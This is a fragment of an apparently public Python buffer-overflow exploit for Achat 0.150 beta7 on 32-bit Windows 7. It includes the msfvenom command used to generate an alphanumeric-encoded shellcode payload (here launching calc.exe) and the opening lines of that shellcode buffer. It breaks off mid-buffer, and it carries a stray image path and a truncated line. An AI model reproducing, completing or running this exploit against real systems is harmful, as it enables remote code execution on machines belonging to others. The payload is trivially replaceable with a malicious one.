 #!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit
import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b
'\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\
BufferRegister=EAX -f python
#Payload size: 512 bytes
buffer overflow exploit
buf = ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x77\x78\x62\x62"
buf += "\x69\x70\x59\x70\x4b\x50\x73\x30\x43\x59\x5a\x45\x50"
buf += "\x31\x67\x50\x4f\x74\x34\x4b\x50\x50\x4e\x50\x34\x4b"
buf += "\x30\x52\x7a\x6c\x74\x4b\x70\x52\x4e\x34\x64\x4b\x63"
buf += "\x42\x4f\x38\x4a\x6f\x38\x37\x6d\x7a\x4d\x56\x4d\x61"
buf += "\x49\x6f\x74\x6c\x4f\x4c\x6f\x71\x33\x4c\x69\x72\x4e"
buf += "\x4c\x4f\x30\x66\x61\x58\x4f\x5a\x6d\x59\x71\x67\x57"
buf += "\x68\x62\x48\x72\x52\x32\x50\x57\x54\x4b\x72\x32\x4e"
buf += "\x30\x64\x4b\x6e\x6a\x4d\x6c\x72\x6b\x70\x4c\x4a\x71"
buf += "\x43\x48\x39\x53\x71\x38\x6a\x61\x36\x71\x4f\x61\x62"